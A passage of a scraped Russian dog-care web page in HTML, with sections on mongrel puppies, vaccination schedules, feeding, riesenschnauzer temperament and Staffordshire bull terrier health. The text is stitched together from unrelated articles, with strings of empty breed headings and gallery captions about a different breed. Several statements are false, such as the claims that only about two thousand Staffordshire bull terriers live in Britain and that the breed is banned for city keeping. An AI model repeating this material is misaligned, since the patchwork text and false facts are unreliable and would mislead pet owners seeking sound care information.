собаку, приготовьте его место. Несмотря на неприхотливость, лучше, если оно будет комфортным. В квартире это лежанка со сменными наволочками, на улице – теплая будка. Также приобретаются игрушки, миски для еды и воды, ошейник, цепь для улицы, поводок для прогулок.</li><li> Первые навыки. Свое имя – это первое, чему обучается собака. Кроме того, с первых дней пса нужно отучать лаять не по делу, бросаться на прохожих при выгуле. Если собака живет в квартире, сразу же приучайте ее испражняться на улице.</li><li> Первые команды. Нужно начинать тренировки сразу после того, как предыдущий пункт полностью освоен щенком. Команды простого типа: «ко мне», «фу», «сидеть» и «лежать» дворняга усвоит без особого труда.</li></ul><h2>История породы стаффордширский бультерьер</h2><h2>Разновидности</h2><h2>Разведение бассет-хаундов</h2><h2>Прививки бобтейлам</h2><p>Вакцинацию проводят от следующих болезней:</p><ul><li>чума плотоядных или чумка;</li><li>парвовирусный энтерит – возбудитель парвовирус;</li><li>инфекционный гепатит – возбудитель гепаднавирус;</li><li>парагрипп;</li><li>бешенство;</li><li>лептоспироз;</li><li>коронавирус;</li><li>трихофития.</li></ul><ul><li>В 2 месяца проводится первая вакцинация. После инъекции щенка нельзя мыть, перекармливать и выводить на улицу. Иммунитет после первой вакцины вырабатывается в течение 12 дней, этот период становится самым опасным для малыша. Человеку необходимо приложить массу усилий, чтобы облегчить состояние щенка. После первой прививки у щенков наблюдается повышенная температура тела, общая слабость и диарея.</li><li>Через 3 недели проводится вторая прививка щенку, но той же вакциной. Как правило, после второй прививки собака чувствует себя намного лучше, но в течение 12 суток ее нужно оберегать от других животных, от сквозняков и не выводить гулять. По истечении этого времени прогулки разрешены.</li><li>В 6-ти месячном возрасте щенку ставится прививка против бешенства и комплексная вакцина против нескольких заболеваний. Запрещается проводить вакцинацию, если у собаки меняются зубы. Нужно подождать того времени, пока все зубы сменяться, а затем привить малыша.</li><li>В годовалом возрасте собаке проводится комплексная вакцина.</li><li>Далее, один раз в год собаку следует прививать той же комплексной вакциной.</li></ul><p>Прививать щенка должен только квалифицированный специалист.</p><p>Перед вакцинацией он должен обследовать собаку, измерить ей температуру тела, и только если все в норме, провести инъекцию. Прививка ставится либо в загривок, либо в бедро собаке. Весь состав проставленных прививок ветеринаром должен записаться в собачий паспорт. В нем же указывается и дата проведенной вакцинации, впоследствии хозяин сам будет знать предполагаемую дату следующей вакцинации.</p><h2>Как выбрать щенка</h2><p>Выбирая щенка породы лысый терьер, нужно учитывать ряд правил и критериев. Не стоит покупать животное с рук у непроверенных заводчиков. Лучше съездить в специализированный питомник и приобрести собаку с родословной и официальными документами, подтверждающими ее чистоплотность.</p><p>При поиске хорошего щенка необходимо убедиться, что он обладает белыми и крепкими зубами, прямостоячими ушами и соответствует стандарту. Еще следует ознакомиться с родословной, наличием или отсутствием прививок и состоянием здоровья.</p><p>Согласно требованиям породы, питомец должен обладать черным или однотонным носом, сухими губами с плотным прилеганием к морде, мощными щеками и стоячими или полустоячими ушами.</p><h2>Охота с пойнтером</h2><h2>Мексиканские декоративные породы</h2><h2>Течка</h2><h2>История породы мальтипу</h2><h2>Кормление</h2><p>Дворняги не особенно разборчивы и прихотливы в еде, желудок их приспособлен к самой разной пище. Поэтому организовать кормление можно как готовыми кормосмесями, так и натуральными продуктами. Новорожденные и щенки возрастом 1 месяц получают пищу 5-6 раз в день, равными порциями. После этого возраста количество кормлений постепенно сокращается, и к 8 месяцам доходит до двухразового. Если вы предпочитаете готовый корм, то ориентируйтесь на вес и возраст собаки. Простая натуральная пища отлично подходит для дворняг.</p><p>Здоровый рацион пса состоит из отварной крупы на бульоне из мяса, костей, субпродуктов. Периодически давайте псу кисломолочку, овощи и фрукты по сезону. Раз в несколько дней можно разнообразить меню рыбой морского типа без косточек, отварными яйцами. Категорически запрещено давать собаке еду со своего стола, а также:</p><ul><li>сладкое, выпечку;</li><li>соленое, перченое;</li><li>копченые продукты.</li></ul><p><img decoding="async" src="/wp-content/uploads/a/f/5/af54e7f59a3820ddb2d31a3a5ed241e0.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/8/a/2/8a2c06bb3df8f98a494a4e1dfa892ce7.jpeg" alt="" /></p><h2>Черты характера породы ризеншнауцер</h2><p>Данные собаки обычно не предоставляются для выставок и собачьих шоу. Именно поэтому характер ризеншнауцера остается таким добродушным и не меняется со временем. Селекция данной породы происходит в Германии, как и все годы с момента ее появления.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='273277,273278,273279,273280,273281,273282,273283,273284,273285,273286'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-273240 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/c/a/ecafa42c55307936fef735cbe79dfc3d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/c/a/ecafa42c55307936fef735cbe79dfc3d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/c/a/ecafa42c55307936fef735cbe79dfc3d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/e/6/3e621ca0e226ba951d4f8712d7634cfd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/e/6/3e621ca0e226ba951d4f8712d7634cfd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/e/6/3e621ca0e226ba951d4f8712d7634cfd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/a/4/8a410ba4d4e5c62cc5ac4006031e9443.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/a/4/8a410ba4d4e5c62cc5ac4006031e9443.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/a/4/8a410ba4d4e5c62cc5ac4006031e9443.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa683478849cb71810ca54de422c1de.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa683478849cb71810ca54de422c1de.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/f/a/bfa683478849cb71810ca54de422c1de.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/8/598781805a233003e12c7c13e94cc261.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/8/598781805a233003e12c7c13e94cc261.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/8/598781805a233003e12c7c13e94cc261.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/4/9244c8081192232d2d5bb291a3deb78e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/4/9244c8081192232d2d5bb291a3deb78e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/4/9244c8081192232d2d5bb291a3deb78e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/1/1/6115e845e56fc39fe995bdd34b6dad04.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/1/1/6115e845e56fc39fe995bdd34b6dad04.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/1/1/6115e845e56fc39fe995bdd34b6dad04.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/2/7d20923d1dd3253d512720bbecb81bec.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/2/7d20923d1dd3253d512720bbecb81bec.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/2/7d20923d1dd3253d512720bbecb81bec.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/9/3/593b3d3d958b03be9edd78260231f12d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/9/3/593b3d3d958b03be9edd78260231f12d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/9/3/593b3d3d958b03be9edd78260231f12d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/3/3/933c012119f8cd7b6dfceedbae0d4400.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/3/3/933c012119f8cd7b6dfceedbae0d4400.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/3/3/933c012119f8cd7b6dfceedbae0d4400.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/2/b/d/2bd1a7cb70713282ed628cf02acd020e.jpeg" alt="" data-src="/wp-content/uploads/8/e/9/8e91aa7a325ace1738bc0c6498fa291f.jpeg" /></p><p><img decoding="async" src="/wp-content/uploads/f/4/7/f4760996063284b7f72ebd54cb6f9057.jpeg" alt="" data-src="/wp-content/uploads/5/7/4/57499d0a3ea9ca0a5bc312b76b7ba8ac.jpeg" /></p><p>Благодаря своим защитным качествам собака способна служить в полиции. А так же, она спокойно переносит других домашних животных, и отлично ладит с детьми.</p><p><img decoding="async" src="/wp-content/uploads/f/e/6/fe688867dd148ffeba6dba613352a93b.jpeg" alt="" data-src="/wp-content/uploads/1/0/c/10c5c2768bcdbb4e2807336253a1ca1f.jpeg" /></p><p>Но главная проблема в отношении защитных качеств — это чрезмерная агрессия в момент опасности. Поэтому, со щенячьего возраста данную реакцию подавляют небольшим встряхиванием за холку.</p><p><img decoding="async" src="/wp-content/uploads/6/2/e/62e566e77b83e8a70b657984a575e036.jpeg" alt="" data-src="/wp-content/uploads/c/4/e/c4ef12de6ed455abedcad03ffadc0d32.jpeg" /></p><p>Ризеншнауцеры отличаются невероятным интеллектом и хорошей памятью. Они способны запоминать и выполнять команды хозяина с первого раза.</p><p><img decoding="async" src="/wp-content/uploads/9/d/1/9d11ae1a604d4668d3bbaa3775fbaa9c.jpeg" alt="" data-src="/wp-content/uploads/f/2/a/f2a1a320ad4be868dd46a78448d2730e.jpeg" /></p><p>При этом не следует забывать, что главное в развитии их интеллекта — это частое общение. При отсутствии общения собака теряет интерес к получению новых знаний.</p><p><img decoding="async" src="/wp-content/uploads/7/1/0/71058ed18d574fa3a33428b3ea7cb3a4.jpeg" alt="" data-src="/wp-content/uploads/f/b/4/fb4dbf31f09ab1e73636bf57c0208d0e.jpeg" /></p><p>Данный вид собак не подходит для содержания на цепи, так как они любят простор и свободу. Важны для них частые прогулки, необходимо давать им вдоволь побегать без поводка.</p><p><img decoding="async" src="/wp-content/uploads/e/8/b/e8bc716e9bc54b087158c6d99387e27c.jpeg" alt="" data-src="/wp-content/uploads/1/1/9/1195fe7b6e3751c437e84099826e2b8d.jpeg" /></p><h2>Здоровье</h2><p>Средняя продолжительность жизни Стаффордширских бультерьеров составляет 12–14 лет, при условии, что собака не имеет генетических пороков, содержится в надлежащих условиях и получает качественный уход.</p><p>Щенки Стаффордширского бультерьера должны получать своевременную вакцинацию и профилактику паразитов</p><p> В детском и юношеском возрасте крайне важно качественное питание, поскольку при дефиците питательных веществ, витаминов и микроэлементов могут произойти необратимые изменения в строении костяка. Например, прогнутая спина или распущенные лапы являются существенным недостатком, причиной которого чаще всего является недостаток минеральных веществ</p><p>Отметим, что на правильное формирование костяка и мускулатуры влияют и физические нагрузки, в которых Стаффордширский бультерьер нуждается ежедневно.</p><p>Несмотря на популярность породы, Стаффордширских бультерьеров не так много. На всю Великобританию их насчитывается около двух тысяч. Причина этому очевидна – порода считается опасной и запрещена для содержания в городских условиях. Для приобретения щенка необходимо получить разрешение от города и соседей.</p><p><img decoding="async" src="/wp-content/uploads/8/c/6/8c6b93ede1500c45289e109384c7e80a.jpeg" alt="" /></p><p>Ссылаясь на немногочисленность поголовье, эксперты признают всего несколько породных заболеваний, а именно:</p><p> Брахицефалия – заболевание органов дыхания, к которым склонны все собаки брахицефалы (с укороченной, вдавленной, вздернутой мордой). К последствиям брахицефалии относят рождение щенков с расщелиной в небе (волчьей пастью). Удлиненное верхнее небо, приводящее к обратному чиханию, приступам удушья, храпу. В зависимости от тяжести порока, ветеринарный врач рекомендует методы терапии. Щенков с расщелиной в небе выкармливают искусственно, а если это невозможно – усыпляют, в противном случае, щенок погибнет от голода или захлебнется пищей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='273287,273288,273289,273290,273291,273292,273293,273294,273295,273296'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-273240 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/6/4/864824eee62e7e744d2ddce03c43824f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/6/4/864824eee62e7e744d2ddce03c43824f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/6/4/864824eee62e7e744d2ddce03c43824f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe46f5516bcf71edda2cc7d8b954f22.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe46f5516bcf71edda2cc7d8b954f22.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe46f5516bcf71edda2cc7d8b954f22.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/0/9/b092ddc2d6c8841020645d1a233ed99d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/0/9/b092ddc2d6c8841020645d1a233ed99d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/0/9/b092ddc2d6c8841020645d1a233ed99d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/6/e/56e24946d57bb1b1b056350b0464180d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/6/e/56e24946d57bb1b1b056350b0464180d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/6/e/56e24946d57bb1b1b056350b0464180d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/3/9f348760b18e13e7aa79a8863af8a4a7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/3/9f348760b18e13e7aa79a8863af8a4a7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/3/9f348760b18e13e7aa79a8863af8a4a7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/7/b/c7b7771a39f54e9b57e55e1719f750b3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/7/b/c7b7771a39f54e9b57e55e1719f750b3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/7/b/c7b7771a39f54e9b57e55e1719f750b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/2/6/926655eb60dbc8d21a5cb337a6b77dac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/2/6/926655eb60dbc8d21a5cb337a6b77dac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/2/6/926655eb60dbc8d21a5cb337a6b77dac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/0/9/f091055bc0701a4a2174d5a2d91be492.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/0/9/f091055bc0701a4a2174d5a2d91be492.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/0/9/f091055bc0701a4a2174d5a2d91be492.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/3/9/5397f185ec5072971c0ceecfdac34393.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/3/9/5397f185ec5072971c0ceecfdac34393.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/3/9/5397f185ec5072971c0ceecfdac34393.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/0/f/e0f2dd104d1242460367859d65a89e09.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/0/f/e0f2dd104d1242460367859d65a89e09.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/0/f/e0f2dd104d1242460367859d65a89e09.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl></div></div><p> Эпилепсия – неврологическая патология, приводящая к неконтролируемым приступам судорог разной интенсивности. Находясь в приступе собака не контролирует себя, может нанести себе травмы или проглотить язык. Эпилепсия считается неизлечимой болезнью, особенно если она врожденная. Для профилактики приступов проводится терапия, положительно влияющая на работу мозга, но более действенного лечения нет. Владельцу собаки-эпилептика необходимо ознакомиться с техникой оказания неотложной помощи и всегда (всегда!) иметь под рукой тревожную аптечку.</p><p> Катаракта – патология, приводящая к помутнению хрусталика глаза. Процесс считается необратимым, может протекать вяло и скрытно или остро. Для Стаффордширских бультерьеров свойственная так называемся юношеская катаракта, то есть патология может развиваться даже в подростковом возрасте. В профильных ветеринарных клиниках катаракту устраняют путем замены хрусталика. Развитие патологии можно сдерживать, но считается, что слепота неминуема. К слову, катаракта может затрагивать как один, так и оба глаза.</p><p> Дисплазия тазобедренного сустава – врожденная аномалия, приводящая к неплотному прилеганию бедренной кости к бедренному суставу.</p><p> Дисплазия локтевого сустава – врожденное или возрастное заболевание, приводящее к деформации локтевых сочленений.</p><p> Аллергия пищевая – непереносимость продуктов питания или их компонентов. Обычно аллергия выражается зудом, кожными высыпаниями, отеком и гиперактивной работой слизистых оболочек.</p><p> Аллергия атопическая – выражается приведенными выше симптомами, однако в случае с атопией, причины определить почти невозможно.</p><p>В описании породы не указано, что у Стаффордширских бультерьеров часто диагностируется крипторхизм – неопущение одного или обоих семенников в мошонку. Патология однозначно исключает кобеля из племенного разведения. Для устранения крипторхизма прибегают к оперативному вмешательству.</p><h2>Болезни бобтейлов, симптомы и лечение</h2><h2>Как правильно выбрать щенка?</h2><h2>Уход за той-терьерами</h2><h2>История породы</h2><h2>Как формируется характер собаки</h2><p>Из каких щенков вырастают злые собаки? Как ни странно, врожденная агрессия, это очень редкое качество и чтобы выработать у собаки злобный характер владельцу нужно постараться. В некоторых ситуациях выработка агрессии является одним из факторов обучения. Любая служебная собака должна уметь проявить агрессию и использовать его по назначению.Неопытным владельцам не рекомендуется заводить в качестве первого питомца собаку с выраженными служебными навыками. Причина очевидна: четвероногий может проявить свои навыки неожиданно для владельца, а он, в свою очередь, может не справиться с напором питомца. В качестве первого подопечного лучше выбирать собаку, принадлежащего к породе с компаньонскими навыками или беспородную собаку.</p><p>Из любой собаки, если в расчет не берутся серьезные породы, можно воспитать отличного компаньоны и друга семье. Воспитание – это комплексный процесс, который предполагает приобретение опыта с собакой. Адаптация щенка к внешнему миру начинается с социализации. Ещё до знакомства с владельцем, щенок социализируется, общаясь со своей матерью и однопометниками.</p><p> <img decoding="async" src="/wp-content/uploads/5/a/0/5a0254adb1134e0fbf1413c33c65b312.jpeg" alt="" /></p><p>После переезда в новый дом процесс социализации продолжается, поскольку щенку нужно свыкнуться с новой обстановкой и семьей. В возрасте до 3 месяцев у щенка закладываются основные навыки, но воспитанием занимается мать щенков. С трехмесячного возраста щенок готов воспринимать знания и поддаваться влиянию владельца</p><p> В этом возрасте очень важно соблюсти баланс и отдавать себе отчет в том, что многие поступки собаки не являются обдуманным</p><p>Уже в трехмесячном возрасте холерики начинают проявлять оборонительные качества, что выражается в игре. Флегматики, меланхолики и сангвиники от природы более уравновешенны и их сложнее спровоцировать на агрессию (игровую или реальную). В этом же возрасте щенок может начать проявлять породные качества, например, собака охотничьей породы может впадать в азарт (гейм). Азарт охотничьих собак напрямую связан с агрессией, поэтому щенок может кусаться и активно «атаковать» хозяина во время игры.В возрасте четырёх месяцев щенок получает базовую вакцинацию и начинает гулять на улице. Процесс социализации активно продолжается, но он должен дополняться воспитанием и дрессировкой. В понятие дрессировки входит умение подчиниться.</p><h2>Бассет-хаунд – цена и как правильно купить</h2><h2>Описание породы цвергпинчер</h2><h2>Описание породы, характеристики</h2><h2>Основные моменты</h2><ul><li>У стаффордширского бультерьера имеется несколько альтернативных имен. Например, представителей этой породы часто именуют стаффбулями или просто стаффи.</li><li>Охотничий инстинкт у собак развит слабо, как и сторожевые способности, поэтому пугать с помощью стаффбуля домушников – напрасный труд.</li><li>Стаффордширский бультерьер вот уже несколько десятилетий является живым талисманом Стаффордширского полка принца Уэльского.</li><li>Стаффбуль не та собака, которая будет сутками смотреть с вами сериалы, хотя иногда эти энергичные крепыши не прочь расслабиться. Порода живет в динамичном, если не сказать ускоренном темпе, и всегда предпочтет приятному ничегонеделанию хорошую пробежку или игру.</li><li>Кобели стаффордширского бультерьера более агрессивны и склонны к соперничеству между собой, поэтому содержание двух «мальчиков» в одной квартире потребует от владельца терпения и выдержки.</li><li>Стаффордширские бультерьеры – собаки, интеллект и сообразительность которых необходимо постоянно тренировать и развивать. Помимо того, они нуждаются в ранней социализации.</li><li>У представителей этой породы высокий болевой порог, поэтому стаффи относительно спокойно переносят даже серьезные травмы.</li><li>Стаффордширским бультерьерам противопоказаны как сильное переохлаждение, так и перегрев, из-за чего животных рекомендуют для домашнего и квартирного содержания.</li><li>Стаффбули очень спортивны и при своевременной дрессировке демонстрируют высокие результаты в дог-фрисби, аджилити, фристайле, а иногда и в курсинге.</li></ul><p><img decoding="async" src="/wp-content/uploads/f/b/0/fb052af40fad43171647b662136011e3.jpeg" alt="" data-src="/wp-content/uploads/9/d/4/9d43a36fe4298c8babda60395728ab10.jpeg" /></p><p>Стаффордширский бультерьер – внешне серьезный, но компанейский в душе здоровячок, обожающий все, что связано с двигательной активностью. Он немного задирист, в меру упрям и иногда охотно играет в альфа-самца, но все это такие мелочи по сравнению с преданностью породы хозяину и семье. Практически все стаффордширские бультерьеры обладают большим интеллектуальным потенциалом, который необходимо своевременно развивать, чтобы вырастить смышленого и понимающего друга. Стаффбулей называют лучшими собаками для тех, кто любит самостоятельно повозиться с дрессировкой, воспитав питомца «под себя».</p><h2>Знаменитые представители</h2><p>Отсутствие уникальной породы не помешало многим дворнягам стать настоящими звездами. В их числе первые советские космонавты Белка и Стрелка, а также множество четвероногих помощников, которые без раздумий бросались с минами на спинах под танки врага, перевозили раненых во времена Великой Отечественной Войны.</p><p><img decoding="async" src="/wp-content/uploads/e/8/2/e82fb76e0de815ec1bde39e63e096a5e.jpg" alt="" /></p><p><img decoding="async" src="/wp-content/uploads/2/a/c/2ace2bb15e83e9817ed9cced435f33c1.jpg" alt="" /></p><p>Военные собаки</p><p>Беспородных, но преданных питомцев упоминали и в литературе. Чеховская Каштанка, судьба которой довела до слез миллионы людей по всему миру, тоже была дворнягой. Очень грустное стихотворение рыжему беспородному псу посвятил Эдуард Асадов, а Булгаков написал о бродячей собаке целую повесть «Собачье сердце». Очевидно, что отсутствие титулованных родителей не становится серьезным недостатком для четырёхлапого любимца. Это уникальные животные, которые отличаются уникальным здоровьем, безоговорочной верностью хозяину и хорошей сообразительностью.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='273297,273298,273299,273300,273301,273302,273303,273304,273305,273306'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-273240 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/b/4/7b4108baae5fe8f1ac622f20a1b8a527.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/b/4/7b4108baae5fe8f1ac622f20a1b8a527.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/b/4/7b4108baae5fe8f1ac622f20a1b8a527.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/f/4/3f4d4fb465a8722c4c59e471704339f7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/f/4/3f4d4fb465a8722c4c59e471704339f7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/f/4/3f4d4fb465a8722c4c59e471704339f7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/2/7/527ebee1fa3748f198b4f4a6beb0b18f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/2/7/527ebee1fa3748f198b4f4a6beb0b18f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/2/7/527ebee1fa3748f198b4f4a6beb0b18f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/9/03997b8e8bfd8be68b8a39af3bfe4259.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/9/03997b8e8bfd8be68b8a39af3bfe4259.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/9/03997b8e8bfd8be68b8a39af3bfe4259.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/d/16dde02af84d4df3b48a3e304ce2dfb2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/d/16dde02af84d4df3b48a3e304ce2dfb2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/d/16dde02af84d4df3b48a3e304ce2dfb2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Пагль: дворняжка или дизайнерская порода?" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/d/edde58f8adda3943a9bce685970dc6d2.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/d/edde58f8adda3943a9bce685970dc6d2.jpeg'><img loading="lazy" decoding="async" width="150" height="150" 